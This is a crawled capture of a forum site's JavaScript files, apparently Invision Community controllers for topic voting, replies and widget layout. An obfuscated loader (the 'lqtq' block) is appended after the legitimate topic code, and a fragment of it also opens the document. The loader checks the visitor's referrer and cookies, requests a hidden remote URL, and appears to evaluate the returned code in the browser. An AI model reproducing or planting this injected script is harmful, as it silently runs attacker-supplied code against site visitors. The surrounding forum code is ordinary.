T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095
body_size: 3469
content:
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.activity',{initialize:function(){this.on('click','[data-action="toggleOverview"]',this.toggleOverview);},toggleOverview:function(e){this.scope.toggleClass('cTopicOverview--expanded');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.answers',{ajaxObj:null,initialize:function(){this.on('click','a.cAnswerRate',this.rate);},rate:function(e){e.preventDefault();var self=this;var clicked=$(e.currentTarget);if(this.scope.find('.cAnswerRate_up').is('.i-color_positive')){var currentVote='positive';}
else if(this.scope.find('.cAnswerRate_down').is('.i-color_negative')){var currentVote='negative';}
else{var currentVote=false;}
var positive=clicked.hasClass('cAnswerRate_up');var voteCount=this.scope.find('[data-role="voteCount"]');var currentVotes=parseInt(voteCount.attr('data-voteCount'));var newVoteCount=0;var setPositive=false;var setNegative=false;if(currentVote!==false){if(positive&&currentVote=='positive'){newVoteCount=currentVotes-1;}
else if(!positive&&currentVote=='negative'){newVoteCount=currentVotes+1;}
else if(!positive&&currentVote=='positive'){newVoteCount=currentVotes-2;setNegative=true;}
else if(positive&&currentVote=='negative'){newVoteCount=currentVotes+2;setPositive=true;}}
else if(positive){newVoteCount=currentVotes+1;setPositive=true;}
else{newVoteCount=currentVotes-1;setNegative=true;}
this.setStyles(setPositive,setNegative);voteCount.toggleClass('i-color_positive',setPositive).toggleClass('i-color_negative',setNegative).text(newVoteCount).attr('data-voteCount',newVoteCount);if(this.ajaxObj&&_.isFunction(this.ajaxObj.abort)){this.ajaxObj.abort();}
this.ajaxObj=ips.getAjax()(clicked.attr('href')).done(function(response){Debug.log(response);voteCount.text(response.votes);self.scope.find('.i-color_soft').text(ips.pluralize(ips.getString('votes_no_number'),response.votes));});},setStyles:function(setPositive,setNegative){this.scope.find('.cAnswerRate_up').toggleClass('i-color_positive',setPositive);this.scope.find('.cAnswerRate_down').toggleClass('i-color_negative',setNegative);this.scope.toggleClass('cRatingColumn_up',setPositive).toggleClass('cRatingColumn_down',setNegative);this.scope.find('a.cAnswerRate_up').removeAttr('_title');this.scope.find('a.cAnswerRate_down').removeAttr('_title');if(setPositive){this.scope.find('a.cAnswerRate_up').attr('title',ips.getString('js_remove_your_vote'));}
else{this.scope.find('a.cAnswerRate_up').attr('title',ips.getString('js_vote_answer_up'));}
if(setNegative){this.scope.find('a.cAnswerRate_down').attr('title',ips.getString('js_remove_your_vote'));}
else{this.scope.find('a.cAnswerRate_down').attr('title',ips.getString('js_vote_answer_down'));}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.reply',{initialize:function(){this.on('click','[data-action="replyToTopic"]',this.replyToTopic);},replyToTopic:function(e){e.preventDefault();$(document).trigger('replyToTopic');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.solved',{initialize:function(){this.on('click','[data-action="mailSolvedReminders"]',this.mailSolvedReminders);},mailSolvedReminders:function(e){e.preventDefault();var _self=this;ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=subscribeToSolved').done(function(response){var elem=_self.scope.find('[data-action="mailSolvedReminders"]');ips.utils.anim.go('fadeOutDown',elem);ips.ui.flashMsg.show(response.message,{timeout:5});});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.view',{initialize:function(){$(document).on('replyToTopic',_.bind(this.replyToTopic,this));this.on('paginationClicked',this.paginationClicked);this.on('click','[data-action="showMoreActivity"]',this.showActivity);this.on('click','[data-action="closeMoreActivity"]',this.hideActivity);},paginationClicked:function(e,data){document.getElementById('ipsTopicView').dataset.ipsTopicFirstPage=(data.pageNo==1);},showActivity:function(e){e.preventDefault();this.scope.find('[data-role="moreActivity"]').show();this.scope.find('[data-action="showMoreActivity"]').hide();this.scope.find('[data-action="closeMoreActivity"]').show();},hideActivity:function(e){e.preventDefault();this.scope.find('[data-role="moreActivity"]').hide();this.scope.find('[data-action="showMoreActivity"]').show();this.scope.find('[data-action="closeMoreActivity"]').hide();},replyToTopic:function(e){ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.unminimize(function(){editor.focus();});});}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/front_front_widgets.js?v=fe9cfcab201737567095&csrfKey=&antiCache=fe9cfcab201737567095
body_size: 8055
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.area',{_managing:false,reactContainer:null,reactRoot:null,initialize(){if(this.elem.closest('.pageBuilderRoot')){return;}
this.on('managingStarted.widgets',this.managingStarted);this.on('managingFinished.widgets',this.managingFinished);},isRoot(){if(!this.elem?.parentElement){return false}
return!this.elem.parentElement.closest('[data-controller="core.front.widgets.area"]')},async managingStarted(){if(!this.reactContainer&&this.elem.dataset.widgetarea&&this.isRoot()){this._managing=true;const container=this.reactContainer=document.createElement('div')
container.className='pageBuilderRoot'
this.elem.parentElement.insertBefore(container,this.elem)
this.reactContainer.ipsHide()
this.elem.classList.add('cWidgetContainer_managing')
this.elem.querySelectorAll('.cWidgetContainer').forEach(el=>el.classList.add('cWidgetContainer_managing'))
this.reactRoot=await ips.utils.pagebuilder.initializePageBuilderTree(container,this.elem).root
await new Promise(resolve=>setTimeout(resolve,10))
this.elem.ipsHide()
this.reactContainer.ipsShow()}},managingFinished(){if(this.isRoot()){this._managing=false;const rootClone=this.reactContainer?.cloneNode(true)
rootClone?.querySelectorAll('details > summary > input').forEach(titleInput=>{const titleNode=document.createTextNode(titleInput.value)
titleInput.parentElement.replaceChild(titleNode,titleInput)})
rootClone?.querySelectorAll('[draggable]').forEach(el=>el.removeAttribute('draggable'))
const newState=rootClone?.querySelector(`[data-depth="0"]`)?.innerHTML;this.reactRoot?.unmount();this.reactContainer?.remove();document.querySelectorAll('[data-role="widgetAreaConfigForm"]').forEach(el=>el.remove())
this.reactContainer=null;this.reactRoot=null;if(newState!==undefined){this.elem.innerHTML=newState;const widgets=[...this.elem.querySelectorAll('.cWidgetContainer > .ipsWidget__content--wrap > .ipsWidget')];if(newState&&widgets.some(widget=>!!widget.innerHTML.match(/\S/))){widgets.forEach(widget=>{if(!widget.innerHTML.match(/\S/)){widget.closest('.cWidgetContainer').setAttribute('hidden','');}})
this.elem.ipsShow();}
this.cleanContents()
this.elem.querySelectorAll('section.cWidgetContainer').forEach(element=>{if(!element.dataset.controller?.split(',').includes('core.front.widgets.area')){element.dataset.controller=[(element.dataset.controller||''),'core.front.widgets.area'].filter(i=>!!i).join(',')}})
try{$(document).trigger('contentChange',[$(this.elem)])}catch(e){Debug.error(e)}}}},cleanContents(){this.elem.querySelectorAll('.cWidgetContainer .ipsWidget__content--wrap > :is(.ipsWidgetBlank, .cSidebarBlock_managing), .cWidgetContainer__menu_region').forEach(el=>el.remove())
const classesToRemove=['cWidgetContainer_managing','cWidgetContainer--menu_open','cWidgetContainer--dragLeft','cWidgetContainer--dragRight','cWidgetContainer--dragAbove','cWidgetContainer--dragBelow','cWidgetContainer--dragInside','cWidgetContainer--editable']
const query=`:is(${classesToRemove.map(token => `.${token}`).join(', ')})`;[this.elem,...this.elem.querySelectorAll(query)].forEach(el=>{for(const token of classesToRemove){el.classList.remove(token)}})},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.block',{_orientation:'',_blockID:'',initialize(){this._blockID=this.scope.attr('data-blockID');this._orientation=this.scope.closest('[data-role="widgetReceiver"]').attr('data-orientation');this.on('reloadContents.sidebar',this.reloadContent);$(document).on('markAllRead',_.bind(this.markAllRead,this));},async reloadContent(){this._setLoading(true);try{const pageID=ips.getSetting('pageID')
const data={app:pageID?'cms':'core',module:pageID?'pages':'system',controller:pageID?'builder':'widgets',do:'getBlock',blockID:this._blockID,orientation:this._orientation}
Object.assign(data,pageID?{pageID}:{pageArea:this.elem.closest('[data-widgetArea]').dataset.widgetarea,pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,})
const response=await ips.fetch(ips.getSetting('baseURL'),{method:'GET',data});this.scope.hide().html(response.html);if('devices'in response&&Array.isArray(response.devices)){this.resetResponsiveClasses(response.devices);}
ips.utils.anim.go('fadeIn',this.scope);this.trigger('loadedWidget.widgets',{blockID:this._blockID});}catch(e){this.scope.html('Error');}
this._setLoading(false);},resetResponsiveClasses(deviceList){this.scope.removeClass('ipsResponsive_hidePhone').removeClass('ipsResponsive_hideDesktop').removeClass('ipsResponsive_hideTablet');for(const value of["Phone","Tablet","Desktop"].filter(i=>!deviceList.includes(i))){this.scope.addClass('ipsResponsive_hide'+value);}},markAllRead(){this.scope.find('[data-ips-unread]').removeAttr('data-ips-unread');},_setLoading(status){if(status){this.scope.html('').addClass('ipsLoading cSidebarBlock_loading');}else{this.scope.removeClass('ipsLoading cSidebarBlock_loading');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.carouselControls',{initialize(){if(this.elem.closest('.pageBuilderRoot')||!this.getCarousel()){return;}
this._area=undefined;this.setupCarousel();},_area:undefined,getCarousel(){if(this._area===undefined){const container=this.elem.closest('.cWidgetContainer');if(!container?.classList.contains('cWidgetContainer--carousel')){this._area=null;}else{this._area=container;}}
return this._area;},_carouselIndicator:undefined,_isScrolling:false,_actualCarouselIndex:0,getCarouselOffset(){const children=this.getCarousel().querySelectorAll(':scope > .cWidgetContainer:not([hidden])');if(this._isScrolling){return[this._actualCarouselIndex,children.length,children];}
const box=this.getCarousel().getBoundingClientRect();let index;for(index=0;index<children.length;index++){if(children[index].getBoundingClientRect().left>=(box.left-10)){return[index,children.length,children];}}
return[children.length-1,children.length,children];},getCarouselIndicator(){if(this._carouselIndicator===undefined){this._carouselIndicator=this.elem.querySelector(`.cWidgetContainer__carousel-indicator`);}
return this._carouselIndicator;},updateCarouselIndicator(){const indicator=this.getCarouselIndicator();if(!indicator){Debug.warn(`Couldn't find a carousel indicator for a carousel`);return;}
let[index,total]=this.getCarouselOffset();index=Math.min(index,this.getPageCount());total=Math.min(total,this.getPageCount());indicator.innerHTML=this.shouldUseCarouselLinks()?`<a href="#${this.getCarouselHref(index)}">${index + 1}/${total}</a>`:`${index + 1}/${total}`;this.elem.querySelectorAll('button').forEach(el=>total<=1?el.setAttribute('disabled',''):el.removeAttribute('disabled'));},carouselScroll(e){const button=e.target?.closest?.(`[data-carousel-arrow]`);if(!button){return;}
const[index,total,children]=this.getCarouselOffset();const dir=button.dataset.carouselArrow||'next';const box=this.getCarousel().getBoundingClientRect();const atEnd=dir!=='prev'&&((index===total-1)||(children[total-1].getBoundingClientRect().right<=box.right-5));const toIndex=((dir==='prev'&&index===0)?(total-1):(atEnd?0:index+(dir==='prev'?-1:1)))%total;const childBox=children[toIndex].getBoundingClientRect();const scrollAmount=(toIndex===total-1?childBox.right:childBox.left)-box.left;this._isScrolling=true;this._actualCarouselIndex=toIndex;children.forEach(child=>child.style.scrollSnapStop="normal")
this.getCarousel().scrollTo({left:this.getCarousel().scrollLeft+scrollAmount,behavior:"smooth"});this.updateCarouselIndicator();},carouselScrollEnd(){this._isScrolling=false;const children=this.getCarousel().querySelectorAll(":scope > .cWidgetContainer:not([hidden])");children.forEach(child=>child.style.scrollSnapStop="")
this.updateCarouselIndicator();},getCarouselHref(idx){if(this.shouldUseCarouselLinks()){return`carouselwidget_${this.getCarousel().dataset.widgetarea}_${this.getCarousel().dataset.widgetAreaId}_${idx + 1}`;}
return'';},shouldUseCarouselLinks(){return!!(this.getCarousel().dataset.widgetAreaId&&this.getCarousel().dataset.widgetarea);},setupCarousel(){if(!(this.getCarousel()instanceof Element)||this.getCarousel().closest('body')!==document.body||!this.getCarousel().classList.contains('cWidgetContainer--carousel')||!this.getCarousel().querySelector(`:scope > .cWidgetContainer`)||(this.getCarousel().querySelectorAll(`:scope > .cWidgetContainer`).length===1&&this.getCarousel().querySelector(`:scope > .cWidgetContainer`).getBoundingClientRect().width>=this.elem.getBoundingClientRect().width)){this.elem.ipsHide();return;}
this.elem.ipsShow();const buttonContainer=this.elem;buttonContainer.querySelectorAll('[data-carousel-arrow]').forEach(button=>button.addEventListener('click',e=>this.carouselScroll(e)));if('onscrollend'in this.getCarousel()){this.getCarousel().addEventListener('scrollend',()=>this.carouselScrollEnd(),{capture:true});}else{this.getCarousel().addEventListener('scroll',_.debounce(()=>this.carouselScrollEnd(),200),{capture:true});}
this.updateCarouselIndicator();if(this.shouldUseCarouselLinks()&&window.location.hash){const[_,total,children]=this.getCarouselOffset();for(let i=0;i<total;i++){const hash=this.getCarouselHref(i);if(hash&&window.location.hash===`#${hash}`){this._actualCarouselIndex=i;this._isScrolling=true;children[i].scrollIntoView({behavior:"instant",block:"start",inline:"start"});break;}}}
this.setupObserver();},getPageCount(){const box=this.getCarousel()?.getBoundingClientRect();if(!box){return 1;}
const children=this.getCarousel().querySelectorAll(`:scope > .cWidgetContainer:not([hidden])`);if(children.length<2){return 1;}
let basePages=Math.ceil(Math.abs(children[children.length-1].getBoundingClientRect().right-children[0].getBoundingClientRect().left)/box.width);if(children.length>2&&(children[children.length-1].getBoundingClientRect().right-children[children.length-2].getBoundingClientRect().left)>box.width){basePages++;}
return basePages;},setupObserver(){if(this._observer){this._observer.disconnect();}
if(this.getCarousel()instanceof HTMLElement){this._observer=new ResizeObserver(_.debounce(()=>this.updateCarouselIndicator()));this._observer.observe(this.getCarousel());}}});}(jQuery,_));;
;(function($,_){"use strict";let pageLoadTime;setTimeout(()=>pageLoadTime=Date.now());let state='unloaded';const whenLoadedCallbacks=[];function whenLoaded(){return new Promise(resolve=>{if(state==='loaded'){resolve();return;}
whenLoadedCallbacks.push(resolve);if(state==='unloaded'){ips.loader.get(['core/front/controllers/widgets/ips.widgets.block.js']).then(async()=>{if(!window.ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push('/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}
state='loaded';while(whenLoadedCallbacks.length){whenLoadedCallbacks.shift()();}})
state='loading';}})}
ips.controller.register('core.front.widgets.manager',{_loadedManager:false,_loadingManager:false,_inManagingState:false,_wasUnused:false,initialize(){this.on('click','[data-action="openSidebar"]',this.openSidebarManager);this.on('click','[data-action="closeSidebar"]',this.closeSidebarManager);this._wasUnused=!!document.querySelector('.ipsLayout__secondary-column.ipsLayout__secondary-column--hide')||this._wasUnused;whenLoaded().then(()=>{if(ips.utils.url.getParam('_blockManager')){this.openSidebarManager();}});window.addEventListener('historychange',_.debounce((e)=>{if(ips.utils.history.getLastChangeType()!=='pagebuilder'&&e.detail?.type!=='pop'){return;}
